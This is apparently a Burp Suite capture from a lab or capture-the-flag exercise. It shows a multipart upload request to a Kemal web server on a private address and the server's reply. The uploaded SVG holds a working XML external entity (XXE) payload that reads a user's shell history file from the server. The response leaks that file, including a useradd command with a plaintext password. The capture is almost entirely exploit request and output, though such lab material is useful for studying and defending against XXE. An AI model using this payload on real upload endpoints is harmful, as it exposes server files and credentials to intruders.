 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 192.168.1.114:3306
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.114:3306/upload.html
Content-Type: multipart/form-data;
boundary=---------------------------178344895998427525120223580
Content-Length: 378
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------178344895998427525120223580
Content-Disposition: form-data; name="svg"; filename="test.svg"
Content-Type: image/svg+xml
<!DOCTYPE svg [
<!ENTITY output SYSTEM "file:///home/employee/.ash_history">
]>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
<xxe>&output;</xxe>
</svg>
-----------------------------178344895998427525120223580--
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
X-Powered-By: Kemal
Content-Type: text/html
Content-Length: 238
<?xml version="1.0"?>
<!DOCTYPE svg [
<!ENTITY output SYSTEM "file:///home/employee/.ash_history">
]>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
<xxe>useradd -D bossdonttrackme -p superultrapass3
exit
</xxe>
</svg>
Upload OK